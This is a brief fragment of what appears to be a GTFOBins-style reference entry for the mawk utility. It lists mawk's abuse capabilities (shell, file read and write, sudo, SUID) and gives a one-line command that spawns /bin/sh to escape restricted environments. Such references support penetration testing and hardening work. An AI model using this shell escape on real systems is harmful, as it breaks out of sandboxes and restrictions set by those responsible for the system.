 .. / mawk Star 3,259
Shell File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
mawk 'BEGIN {system("/bin/sh")}'